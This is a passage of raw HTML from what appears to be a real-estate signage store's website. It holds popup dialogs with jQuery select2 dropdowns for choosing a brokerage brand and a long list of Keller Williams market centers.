					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
                    src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__pw').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            });

                            $('#agentstore-search__select__pw').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__pw').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="254974" class="elementor elementor-254974 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209ef84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209ef84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85617a0" data-id="85617a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69421c4 elementor-widget elementor-widget-heading" data-id="69421c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">READY FOR A <strong>CUSTOMIZED</strong> EXPERIENCE?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17ac283 elementor-widget elementor-widget-heading" data-id="17ac283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHOOSE YOUR BRAND</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b0c2242 elementor-widget elementor-widget-shortcode" data-id="b0c2242" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					    	<link rel="stylesheet" href="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
    	<style>
    		.brandpickerpopup {
    		}

    		.brandpickerpopup__header {
				text-align: center;
    		}

    		.brandpickerpopup__header__title {
    			font-size: 30px;
    			font-weight: 600;
    		}

    		.brandpickerpopup {
    			text-align: center;
    		}

    		.brandpickerpopup ul {
    			margin: 0;
    			padding: 0;
    		}

    		.brandpickerpopup li {
    			display: inline-block;
    			margin: 5px;
    			vertical-align: top;
    		}

    		.brandpickerpopup li a {
    			display: block;
    			font-size: 20px;
    			font-weight: 600;
    		}

    		.select2-container--open {
    			z-index: 99992;
    		}

    		[data-start-shopping] {
    			display: inline-block;
    			min-width: 200px;
    			background: #b40101;
    			color: #fff;
    			font-weight: 600;
    			padding: 10px;
    			font-size: 18px;

    		}
    	</style>
		<div class="brandpickerpopup">

			<div class="brandpickerpopup__body">
				<div class="brandpickerpopup__body__brandpicker">
					<select name="brand">
						<option value="">---</option>
						<option value="brand_kw" >Keller Williams</option>
						<option value="onereal" >Real Brokerage</option>
						<option value="place" >PLACE</option>
						<option value="brand_generic" >Other Brokerage</option>
						<option value="brand_c21" >Century 21</option>
						<option value="brand_exp" >eXp Realty</option>
						<option value="brand_bh" >Berkshire Hathaway</option>
						<option value="brand_remax" >RE/MAX</option>
						<!-- <option value="brand_compass" >Compass</option> -->
					</select>
				</div>
				<div class="brandpickerpopup__body__c21" style="display: none;">
					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
